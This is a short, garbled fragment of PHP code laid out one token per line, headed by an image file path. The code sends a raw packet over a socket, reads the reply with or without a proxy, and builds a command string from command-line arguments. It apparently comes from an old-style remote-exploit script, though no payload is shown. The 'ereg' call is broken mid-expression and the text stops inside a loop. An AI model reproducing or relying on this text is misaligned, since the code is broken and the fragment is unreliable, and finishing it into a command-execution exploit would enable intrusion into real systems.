
}
fputs
(
$ock
,
$packet
)
;
if
(
$proxy
==
''
)
{
$html
=
''
;
while
(
!
feof
(
$ock
)
)
{
$html
.
=
fgets
(
$ock
)
;
}
}
else
{
$html
=
''
;
while
(
(
!
feof
(
$ock
)
)
or
(
!
ereg
$html
.
=
fread
(
$ock
,
1
)
;
}
}
fclose
(
$ock
)
;
}
$host
=
$argv
[
1
]
;
$path
=
$argv
[
2
]
;
$cmd
=
""
;
for
(
$i
=
3
;
$i
<=
$argc
-
1
;
$i
++
)
{